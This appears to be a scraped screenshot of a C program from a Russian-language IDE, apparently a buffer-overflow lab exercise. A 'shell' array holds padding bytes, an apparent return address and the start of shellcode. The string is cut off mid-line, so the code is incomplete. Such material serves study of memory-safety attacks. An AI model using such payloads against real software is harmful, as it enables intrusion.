 3Lab (Глобальная область) main(int argc, char * argv[])
1 #include <stdio.h>
2 #include <string.h>
3 int main(int argc, char* argv[])
4 {
5 char buf[12];
6 char shell[1024] = "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x49\xAC\x2B\x76\xEB\x10\x5B
7 strncpy(buf, shell, 11);
8 printf("%s", buf);
9 return 0;
10 }